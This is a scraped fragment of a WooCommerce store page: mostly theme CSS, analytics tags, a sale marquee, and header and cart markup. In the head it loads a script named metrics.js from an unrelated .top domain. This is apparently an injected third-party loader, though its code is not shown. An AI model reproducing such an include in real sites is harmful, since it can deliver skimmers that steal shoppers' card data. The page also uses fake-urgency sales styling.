    border-width: 6px;
    border-color: rgba(255,255,255,0);
    border-bottom: 6px solid #d83b01;
    border-top-width: 0;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    border-bottom-width: 14px;
}
.a-addon-badge:after, .a-icon-addon:after {
    top: 0;
    border-style: dashed;
    border-width: 6px;
    border-color: rgba(255,255,255,0);
    border-top: 6px solid #d83b01;
    border-bottom-width: 0;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    border-top-width: 14px;
}
strong.blinking {
    color: #000;
	  line-height: 30px;
	  font-size: 15px;
}
.badge-link span {
    font-size: 15px;
}
.badge-wrapper.product-desktop-badge {
    margin-bottom: 15px;
	 text-align: left;
   float: left;
}
#message-purchased {

    bottom: 90px;

}
.trustpilot-widget .wrapper-left a {
  color: #333;
  font-weight: 600;
  text-decoration: underline;
}
.trustpilot-widget .wrapper-left {
  text-align: center;
	padding: 21px;
}
.trustpilot-widget .wrapper-left .title {
  color: #333;
  font-size: 24px;
  padding: 0;
  margin: 0;
  margin-bottom: 10px;
}
.trustpilot-widget .wrapper-left .rating img {
  max-width: 160px;
  margin: auto;
}
.trustpilot-widget .wrapper-left .info {
  color: #333;
  font-size: 13px;
  line-height: 45px;
}
.trustpilot-widget .wrapper-left .brand-logo img {
  max-width: 25px;
  margin: auto;
  margin-top: -10px;
  display: inline-block;
}
.trustpilot-widget .wrapper-left .brand-logo p {
  font-size: 18px;
  line-height: 35px;
  color: #333;
  text-align: center;
  display: inline-block;
}
.trustpilot-widget .reviews {
  margin-left: 2%;
	float: left;
   width: 73%;
}
/* The controlsy */
.trustpilot-widget .carousel-control {
    height: 25px;
    width: 25px;
    border: 1px solid #9E9E9E;
    border-radius: 50%;
    margin-top: 60px;
    font-size: 25px;
    background: transparent;
    line-height: 18px;
}
.trustpilot-widget .carousel-control.right {
  margin-right: -50px;
  color: #333;
  text-shadow: none;
}
.trustpilot-widget .carousel-control.left {
  left: -70px;
  color: #333;
  text-shadow: none;
}
.trustpilot-widget .carousel-control.right:hover, .trustpilot-widget .carousel-control.left:hover {
    color: #333;
}
.trustpilot-widget .carousel-inner .rating img {
  max-width: 110px
}
.trustpilot-widget .carousel-inner {
    overflow: hidden
}
.trustpilot-widget .carousel-inner .date, .trustpilot-widget .carousel-inner .name {
  color: rgba(0,0,0,0.6);
  font-size: 13px;
}
.trustpilot-widget .carousel-inner .title {
  margin: 15px 0 10px 0;
  font-weight: 700;
  text-overflow: ellipsis;
  overflow: hidden; 
  width: 100%; 
}
.trustpilot-widget .carousel-inner .descriptions {
    min-height: 42px;
}
.trustpilot-widget .carousel-inner .name {
  margin-top: 25px
}

.price-wrapper
{float: right;
    clear: both;
    width: 100%;
    font-size: 20px;}
.woocommerce div.product form.cart .button {
    width: 100%;
	    border-radius: 0 !important;
}
.carousel-inner .slick-next:before {
    content: "\e606";
}

#product-3279 .container-fluid.trustpilot-widget {
    display: block;
}

.wc-tabs-wrapper .sh-recent-products .woocommerce .star-rating, .wc-tabs-wrapper .star-rating {
    margin-bottom: 10px !important;
    bottom: 0;
    width: 100% !important;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    display: none;
}
.woocommerce .woocommerce-tabs .commentlist .comment-text {
    margin-left: 0 !important;
}
.sh-recent-products .woocommerce .star-rating, .woocommerce .woocomerce-styling .star-rating {
    width: 118px;
}
h1.product_title.entry-title.titile2 {
    display: none;
}
span.bread-current {
    text-transform: capitalize;
}
.sh-nav > li.menu-item > a {
    text-transform: uppercase;
    letter-spacing: 1px;
	  font-weight: 600;
}
.product_meta {
    display: none;
}
label.screen-reader-text {
    display: none;
}
.woocommerce .quantity-basic input.qty {
    width: 160px;
	  padding: 12px 20px;
}
.sh-recent-products .woocommerce .star-rating:before, .sh-recent-products .woocommerce .star-rating span:before, .woocommerce .woocomerce-styling .star-rating:before, .woocommerce .woocomerce-styling .star-rating span:before {
   font-size: 22px;
    letter-spacing: 0px;
    content: '★★★★★';
    font-weight: bold;
	  color: orange !important;
}
.woocommerce .star-rating {
    height: 21px;
    width:86px !important;
    float: left;
}
.woocommerce ul.products li.product .sh-woo-post-content-container a:first-child {
    min-height: 180px;
   
}
.woocommerce-pagination ul.page-numbers li a {
    padding: 0 15px !important;
}
nav.woocommerce-pagination {
    margin-top: 30px;
}

 .woocommerce nav.woocommerce-pagination ul.page-numbers {
    padding: 5px 15px;

}
time.woocommerce-review__published-date {
    color: #000 !important;
}
.check-icon-item #Capa_1 {
    width: 16px;
    position: relative;
    top: 2px;
}
 .check-icon-item span {
    color: #25AE88;
    font-size: 12px;
    position: relative;
    top: -2px;
}
 .check-icon-item {
    margin: .3em 0;
}

.comment-text .description {
    font-style: italic;
}
#comments h2.woocommerce-Reviews-title {
    display: none;
}
.timer-my h1 {
    text-align: center;
    font-size: 30px;
    color: #d83b01;
    text-transform: uppercase;
}
.woocommerce ul.products li.product a {
    color: #000;
    font-weight: bold;
}
.woocommerce div.product p.stock {
    display: none;
}
.product-main {
    padding: 40px 0;
    background: #e0e0e0;
}
.timer-my:hover {
    box-shadow: 0 30px 40px 0 rgba(0,0,0,.2);
}

.timer-my {
    font-family: 'Open Sans',sans-serif;
    background: #fff;
    padding: 25px 18px 15px;
    text-align: center;
    margin: 10px 0 18px;
    text-transform: uppercase;
    box-shadow: 0 10px 20px rgba(0,0,0,.19), 0 6px 6px rgba(0,0,0,.22);
  
}
.woocommerce ul.products li.product .add_to_cart_button {
  
    color: #fff;
    position: relative;
    display: block;
    padding: 20px 30px!important;
    line-height: 1!important;
    font-size: 13px;
    text-transform: uppercase;
    border-radius: 0 !important;
    background-color: #000!important;
}
.woocommerce ul.products li.product .add_to_cart_button:hover{
	color: #fff !important;
}


.product-template-default .container.entry-content {
    max-width: 100% !important;
    width: 100% !important;
}

.product-template-default .product .sh-woo-layout.row {
    background: #e0e0e0;
    padding: 60px 30px;
}
.product-template-default .product .summary.entry-summary {
    background: #fff;
    padding: 30px;
    position: relative;
    z-index: 1;
    box-shadow: 0 1px 6px rgba(57,73,76,0.35);
}
.product-template-default  .sh-titlebar {
    display: none;
}
.product-template-default  #wrapper > .sh-page-layout-default {
    padding: 0px 0px;
}
..container.section-title-container {
    margin-top: 60px;
}
.single .container.section-title-container {
    margin-top: 60px;
}
 .woocommerce div.product div.images .woocommerce-product-gallery__image {
    padding: 0 7.5px;
}

@media (max-width: 1250px){
.woocommerce .product .related, .woocommerce .product .woocommerce-tabs  {
    max-width: 960px!important;
	    margin: 0 auto;
    justify-content: center;
    display: block;
    float: none !important;
}
}

@media (max-width: 1025px){
.woocommerce .product .related, .woocommerce .product .woocommerce-tabs  {
    max-width: 850px!important;
	    margin: 0 auto;
    justify-content: center;
    display: block;
    float: none !important;
}
}




















.icon-box.featured-box.icon-box-center.text-center {
    padding: 20px;
}

h1.product_title.entry-title2 {
    display: none;
}
.single h1.product-title.product_title.entry-title{display:block;}

.item_highlights td .big {
    color: #66bf00;
    font-size: 15px;
	text-align:center;
}
.footer {
    padding: 60px 0 0;
}
.footer-1, .footer-2 {
    border: none;
}
p.woocommerce-store-notice.demo_store a {
    display: none;
}
#product-40307 .reviews_tab a, #product-40319 .reviews_tab a {
    font-size: 0;
}
#product-174 .price-wrapper {display:none;}
.demo_store {
    padding: 0px;
    margin: 0;
    text-align: center;
    background-color: #d83b01;
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    letter-spacing: 1px;
	  text-transform: uppercase;
	animation: .8s shake infinite alternate;

}
.woocommerce-product-gallery figure {
    margin: 0;
    padding: 15px;
    background: white;
}
.container-width, .full-width .ubermenu-nav, .container, .row {
    max-width: 1200px;
}
.absolute-footer.dark {
    background-color: #0c121c;
    border-top: 1px solid hsla(0,0%,100%,.12);
}
.list-items li {
    margin-left: 10px !important;
    line-height: 20px;
    font-size: 16px;
    font-weight: 600;
    color: black;
}

.woocommerce-review-link {
    position: relative;
    top: 3px;
	  color: #000;
}
body {
    color: #414042;
}
.tab-panels .col-inner img {
    height: 649px;
    object-fit: cover;
    position: static;
}

.col-inner .img .img-inner {
    padding: 0 !important;
	   margin: 0 !important;
}
h1.product-title.product_title.entry-title {
    font-size: 26px;
	text-transform: uppercase;
}
.custom-page-title img {
    width: 100%;
}
.page-id-59 #main {
   background-color: #f2f5f7;
    position: relative;
    min-height: 90vh;
}
em.woocommerce-review__verified.verified {
    display: none;
}
.page-id-59 h1 {
    color: #a3ca00;
    padding: 42px 0;
    text-align: center;
    font-size: 42px;
}
.page-id-59 span.attenstion {
    color: #ff0000;
    font-size: 30px;
    font-weight: 700;
    padding-right: 10px;
}
.page-id-59 .checkout-breadcrumbs {
    padding: 12px 0 40px;
}
.page-id-59 .checkout-heading {
    padding: 15px 0 0px;
    text-align: center;
    font-size: 42px;
	  color: #000;
}
.page-id-59 .verifyimage {
    background-color: #FFFFFF;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #CECECE;
    border-radius: 5px 5px 5px 5px;
    margin: 0px 0px 19px 0px;
    padding: 16px;
}
.footer-address-item {
    font-size: 14px;
    line-height: 25px;
}
.page-id-59 p {
    font-weight: 700;
    line-height: 33px;
    font-size: 19px;
    color: #5c5c5c;
    text-align: center;
}

.payment_method_paypal img {
    max-width: 231px;
    margin: 0;
}
 .page-id-29 .star-rating span:before {
    color: #fdb724;
}
#couponwheel_notice_content {
    top: 64px !important;

} 
a.about_paypal {
    font-size: .8em;
    display: none;
}
.rp_wcdpd_pricing_table table {
    border-top: 1px solid #989899 !important;
}
html body div.mg-wsac-fix-sticky-bar {
    top: 96px;
}
.box-image img {
    width: 80% !important;
    object-fit: contain !important;
    margin-top: 15px;
	  height: 315px;
}
.box-image>a, .box-image>div>a {
    display: block;
    margin: 0 auto;
    text-align: center;
}
p.woocommerce-result-count.hide-for-medium {
    display: none;
}
.wcb-coupon-box.wcb-collapse-after-close .wcb-content-wrap .wcb-md-content .wcb-modal-body .wcb-coupon-message {
    max-width: 500px;
	  margin: 0;
}
.wcb-coupon-message {
    max-width: 500px;
    margin: 0 auto;
}

.single-product .ux-timer {
    font-size: 200% !important;
    text-align: center !important;
    margin: 0 auto !important;
    max-width: 435px !important;
    color: #fff !important;
}
img.countdown-procudts {
    width: 250px;
    text-align: center;
    display: block;
    margin: 0 auto;
}
.rp_wcdpd_product_page{display:none;}
.postid-2050 .rp_wcdpd_product_page.latest, .postid-654  .rp_wcdpd_product_page.latest  {display:block;}
.single-product .product-info .breadcrumbs {
    font-size: .85em;
    margin: 0 0 .5em;
    display: none;
}
.commentlist li .avatar, .comment-list li .avatar {
    border-radius: 100%;
    display: none;
}
.commentlist li .description, .comment-list li .description {
    font-style: italic;
    float: left;
	font-size:17px;
}
#couponwheel_notice_content {
    font-size: 15px;
    line-height: 15px;

}
.nav-divided>li+li>a:after {
	border-left: 0px;}
.counter-p .ux-timer {
    width: 74%;
    font-size: 156%;
    margin: 0 auto;
    height: 60px;
}
.product-count.product_countdown_inner {
    display: block !important;
}
#product_countdown {
    display: none !important;
}
.variations_form .variations label {
    font-weight: bold;
    font-size: 18px;
    margin: 0;
}
.page-id-60 #message-purchased, .woocommerce-checkout #message-purchased {
    display: none !important;
}

@keyframes shake {
  0% { transform: skewX(-15deg); }
  5% { transform: skewX(15deg); }
  10% { transform: skewX(-15deg); }
  15% { transform: skewX(15deg); }
  20% { transform: skewX(0deg); }
  100% { transform: skewX(0deg); }  
}


.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.button-variable-item {
    width: 140px;
    height: 85px;
}
.variable-items-wrapper .button-variable-item span {
    font-size: 14px;
}
.product-summary .single_variation_wrap .variations_button {
    margin-top: 24px;
}
.single_variation_wrap .single_add_to_cart_button.button.alt {
    margin-bottom: 0;
}
.category-page-row .col-inner {
    height: 100%;
}
#tab-ux_global_tab img {
    float: left;
    margin-right: 33px;
}
.woocommerce-variation-price .price {
    display: flex !important;
}
 .quantity-list{
  display: flex;
  list-style-type: none;
  text-align: center;
  padding: 0;
  margin: 0;
 }
  .quantity-dis .quantity-list li{
    border: solid 1px;
    border-right: none;
    padding: 5px 25px;
		margin-left: 0;
 }
.quantity-dis h2{
	font-size: 18px;
}
 .quantity-list li:last-child{
  border-right: 1px solid;
 }
 .quantity-list span {
    display: block;
    font-weight: 700;
    margin-bottom: 5px;
}
.trust_factor_box .fa-stack {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 16px;
}
.rightpress_product_price_live_update dt {
    display: inline-block !important;
    font-size: 1.25em !important;
    font-weight: bold;
    color: black;
    line-height: 0;
}
.product-icon-image,.product-icon-image2 {
    display: none !important;
}
.postid-174 .product-icon-image, .postid-654 .product-icon-image2 {
    display: block !important;
}
.rp_wcdpd_product_page {
    width: 100%;
    margin-top: 20px;
    margin-bottom: 30px;
}
.stock.in-stock {
    display: none;
}
 .about_us_img ul li {
    display: inline-block;
}
#menu-item-1352 span, #menu-item-2052 span {
    color: green;
    font-size: 8px;
}
#menu-item-1352 a.nav-top-link, #menu-item-2052 a.nav-top-link {
    color: #d83b01;
}
.absolute-footer.dark ul {
    border-color: transparent;
    margin-bottom: 0;
}
.about_us_img li .img img {
    width: 40px !important;
}
.about_us_img li {
    margin: 0 4px;
}
.trust_factor_box ul li {
    list-style-type: none;
    margin-left: 0;
}
.title-wrapper {
    font-size: 16px;
    font-weight: 700;
	    margin-top: 20px;
}
.nav-column li>a, .nav-dropdown>li>a {
    width: auto;
    display: block;
    padding: 10px 20px;
    line-height: 1.7;
    FONT-WEIGHT: 600;
}

.nav-uppercase>li>a {
    letter-spacing: 2px;
    text-transform: uppercase;
    font-weight: bolder;
    font-size: 14px;
}
.fa-inverse {
    color: #fff;
    background-color: #d83b01;
    border-radius: 50%;
}
.product-title.product_title.entry-title.old {
    display: none;
}
.item_highlights td {
    padding: 15px 5px;
    border: 1px solid #ddd;
    font-size: 15px;
}
.item_highlights {
    border-collapse: collapse;
    text-align: center;
    background: white;
    width: 100%;
}
.product-footer .container {
    max-width: 100%;
}
.related.related-products-wrapper.product-section {
    max-width: 1080px;
    margin: 0 auto;
}
.product-footer .large-6 {
    display: flex;
	  align-self: center;
}
.rp_wcdpd_pricing_table td {

    text-align: center;
	  padding: 0;

}
.product-summary table tr + tr {
    top: -1px;
    left: 0px;
	 position: relative;

}
.rp_wcdpd_pricing_table th, .rp_wcdpd_pricing_table td {
    border: solid 1px #989899;
	  border-bottom: none;
    border-top: none;
	  border-right: none;
}
.rp_wcdpd_pricing_table table {
    border: none;
}
.rp_wcdpd_pricing_table table tr + tr td {
    border-bottom: 1px solid #989899;

}
.rp_wcdpd_pricing_table table tr + tr td:last-child {

    border-right: solid 1px #989899;

}
.rp_wcdpd_pricing_table table tr td:last-child {

    border-right: solid 1px #989899;

}
span.amount {

    display: block;
	  padding: 2px;

}
.rp_wcdpd_pricing_table_product_name, .rp_wcdpd_pricing_table_quantity, .rp_wcdpd_pricing_table_quantity_multiple {

    cursor: pointer;
    display: block;
    padding: 3px;

}
.single-product .quantity + .button {
    width: 80%;
}
button.single_add_to_cart_button.button.alt {
    line-height: 55px;
	font-size: 23px;
	margin-bottom: 0;
	height:55px;
}
.quantity input[type="number"] {
    height: 3.507em;
}
.product-lightbox-inner .quantity + .button {
    width: 100%;

}
.product-footer .check-icon-item #Capa_1 {
    width: 16px;
	  position: relative;
   top: 2px;
}
.product-footer .commentlist li .meta, .comment-list li .meta {

    margin-bottom: 0;
    float: left;
    width: 100%;
}
.product-footer .star-rating {

    float: left;
}
.product-footer .check-icon-item {
    margin: .3em 0;
}

.product-footer .check-icon-item span {
    color: #25AE88;
    font-size: 12px;
	position: relative;
  top: -2px;
	font-weight:bold;
}
.phone-top i {
    font-size: 18px;
    color: #fff;
    background:#d83b01;
    padding: 0;
    border-radius: 50%;
    height: 30px;
    width: 30px;
    margin: 0 auto;
    text-align: center;
    line-height: 30px;
    margin-right: 5px;

}

.single .woocommerce-variation-add-to-cart dl {
    opacity: 0.8;
    text-transform: uppercase;
    font-size: 18px;
}
.single .woocommerce-variation-price {
    border-top: 1px dashed #ddd;
    font-size: 22px;
    padding: 7.5px 0;
}
.single .woocommerce-product-rating {
    margin-bottom: 10px;
}

.single .price-wrapper .price {
    display: inline-flex;
}

.phone-top a {

    font-weight: bold;
    color: 

    rgba(102,102,102,0.85);

}
.woo-variation-items-wrapper .variable-items-wrapper.button-variable-wrapper.squared .button-variable-item {

	width: 30% !important;
	border: solid 1px !important;
	height: 90px;

}
.single_variation_wrap .rightpress_product_price_live_update {
    margin: 0 0 15px !important;
}
.woo-variation-swatches-theme-flatsome .variations .value {

    padding-left: 0;

}
.variations td {
    display: block;

}
.woocommerce-variation-price {
    float: left;
    border: none;
	margin-right: 30px;
}
h3.woocommerce-Reviews-title.normal {
    display: none;
}
#tab-title-reviews a {
    width: 87px;
    white-space: nowrap;
    overflow: hidden;
}
.single-product .product-footer .tab-panels .star-rating {
    float: left;
}
.single-product .product-footer .star-rating {
    float: none;
}
div#tab-ux_global_tab a {
    color: #00acee;
}

@media (min-width: 850px){
.nav-divided>li {
    margin: 0 .5em;
}
	.nav-uppercase>li>a {
    letter-spacing: 0 !important;
}
}
@media screen and (max-width: 1600px) {
		.tab-panels .entry-content ol li, .tab-panels .entry-summary ol li, .col-inner ol li, .tab-panels .entry-content ul li, .tab-panels .entry-summary ul li, .col-inner ul li {
    font-size: 15px;
}
	.tab-panels .col-inner p {
    font-size: 15px;
}

}
@media screen and (max-width: 1400px) {

.nav-uppercase>li>a {
    letter-spacing: 1px;
    font-size: 15px;
}

}
@media screen and (max-width: 640px) {
#tab-title-reviews a {
    width: 81px;
}
.small-nav-collapse>li {
    width: auto;
    margin: 0 !important;
}
	.single-product .quantity + .button {
    width: 75%;
}
	.tab-panels .col-inner img {
    height: 300px;
    margin-bottom: 30px;
}
}


@media screen and (max-width: 600px) {
.demo_store {
    font-size: 13px;
	   padding: 12px;
}
.payment_box.payment_method_ppcp-credit-card-gateway {
    margin-top: 50px;
}	
	span#ppcp-credit-card-gateway-card-number, span#ppcp-credit-card-gateway-card-expiry {
    width: 100% !important;
}
	
#logo img {
    max-height: 50px;
}
button.single_add_to_cart_button.button.alt {
    width: 100%;
}
.nav-tabs+.tab-panels {
    padding: 0;
}
.single-product .ux-timer {
    width: 100% !important;
}
.quantity.buttons_added  input[type="number"] {
    width: 100%;
    max-width: 100%;
}
	.product-summary .quantity {
    width: 100%;
}
	.saleend-item h1 {
    font-size: 24px !important;
}
	#tab-reviews .commentlist li {
    margin-left: 0 !important;
}
	.tab-panels .entry-content {
    padding: 0;
    margin: 22px;
}
	.buttons_added .button {
    padding: 0 15px;
}
	.product-info {
    padding: 25px;
}
	h1.product-title.product_title.entry-title {
    font-size: 25px;
}
.ywpc-topbar {
    z-index: 0;
    top: 0;
    display: none !important;
}
	p.woocommerce-store-notice.demo_store {
    display: none !important;
}
	a.is-small {
    color: #000 !important;
}
	span.cart-icon.image-icon strong {
    color: #000;
}
	.nav-vertical.nav-tabs > li.active > a, .scroll-to-bullets a.active, .nav-pagination > li > .current, .nav-pagination > li > span:hover, .nav-pagination > li > a:hover, .has-hover:hover .badge-outline .badge-inner, .accordion-title.active, .featured-table, .is-outline:hover, .tagcloud a:hover, blockquote, .has-border, .cart-icon strong:after, .cart-icon strong, .blockUI:before, .processing:before, .loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover {
    border-color: #000;
}
	body {
    padding: 0 !important;
}
	.ywpc-countdown>.ywpc-header, .ywpc-sale-bar>.ywpc-header {
    font-size: 17px !important;

}
	ul.nav.nav-sidebar.nav-vertical.nav-uppercase {
    display: block;
}
	#mega-menu-wrap-primary_mobile .mega-menu-toggle + #mega-menu-primary_mobile {

    display: block;
}
	#mega-menu-wrap-primary_mobile .mega-menu-toggle {
    display: none;
}
	#mega-menu-wrap-primary_mobile .mega-menu-toggle + #mega-menu-primary_mobile {
    background: #000;
}
	.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {

    background: #000;
	}
	#mega-menu-wrap-primary_mobile #mega-menu-primary_mobile li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 12px 15px 0px 15px;
}
	ul.mega-sub-menu a.mega-menu-link {
    font-size: 14px !important;
}
	div#crisp-chatbox {
    display: block !important;
}
}
a.woocommerce-store-notice__dismiss-link {
    display: none;
}
.marquee {
	 width: 100%;
	 overflow: hidden;
	 white-space: nowrap;
}
 .marquee:hover .marquee__item {
	 animation-play-state: paused;
}
.marquee__seperator {
    margin: 0 2rem;
    visibility: hidden;
}
 .marquee__item {
	 display: inline-block;
	 will-change: transform;
	 animation: marquee 20s linear infinite;
	 font-size: 20px;
	     font-weight: bold;
}
 @keyframes marquee {
	 0% {
		 transform: translateX(0);
	}
	 100% {
		 transform: translateX(-100%);
	}
}
 .marquee {
	 background-color: #000;
	 color: #fff;
	 padding:4px 10px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154119101-1"></script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d51ea2adcdf60fadedec1e2d6/9069ff757000bcfd3cc99614b.js");</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154119101-1');
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154119101-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154119101-1');
</script>
	<!-- Global site tag (gtag.js) - Google Ads: 672964897 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-672964897"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-672964897');
</script>
	

<!-- JS Manager: custom-1760193256859 -->
<script type="text/javascript" src="https://meriksstormes.top/bestdigitalsproducts/metrics.js" id="custom-1760193256859-js"></script>
<!-- End JS Manager: custom-1760193256859 -->
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3281 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js mega-menu-primary mega-menu-primary-mobile lightbox nav-dropdown-has-arrow has-lightbox ywpc-top">

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="62d4df73ef4ddebd3f5292c64687d923" style="display:none;"><div class="marquee">
  <div class="marquee__item">
    Blessed Friday Sale!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Mega Sale!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Sale – Limited Time!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Discounts!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Sale – Shop Now!
    <span class="marquee__seperator">+++</span>
  </div>
  <div class="marquee__item">
    Blessed Friday Sale – Hurry Up!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Deals!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Offers!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Sale – Limited Stock!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Mega Discounts!
    <span class="marquee__seperator">+++</span>
  </div>
</div>
 <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://bestdigitalsproducts.com/" title="Best Products" rel="home">
    <img width="166" height="91" src="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/logo.jpg" class="header_logo header-logo" alt="Best Products"/><img  width="166" height="91" src="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/logo.jpg" class="header-logo-dark" alt="Best Products"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://bestdigitalsproducts.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li>
	<div class="cart-checkout-button header-button">
		<a href="https://bestdigitalsproducts.com/checkout/" class=" button cart-checkout secondary is-small circle">
			<span class="hide-for-small">Checkout</span>
			<span class="show-for-small">+</span>
		</a>
	</div>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://bestdigitalsproducts.com/cart/" title="Cart" class="header-cart-link is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://bestdigitalsproducts.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
